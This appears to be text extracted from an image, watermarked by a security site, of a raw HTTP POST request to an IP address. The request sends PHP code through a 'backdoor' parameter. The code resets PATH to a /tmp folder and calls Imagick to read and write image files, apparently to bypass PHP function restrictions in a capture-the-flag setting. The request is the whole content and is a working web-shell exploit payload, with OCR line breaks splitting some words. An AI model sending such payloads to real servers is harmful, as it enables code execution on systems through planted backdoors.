 POST / HTTP/1.1
Host: 103.210.23.184
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 222
backdoor=putenv("PATH=/tmp/4fcf71337b8ee587750cf80ff3ee9de6");
$thumb = new
Imagick();$thumb->readImage('/tmp/4fcf71337b8ee587750cf80ff3ee
9de6/flag.bmp');$thumb->writeImage('/tmp/4fcf71337b8ee587750cf
80ff3ee9de6/test.wdp');
SecPulse安全脉搏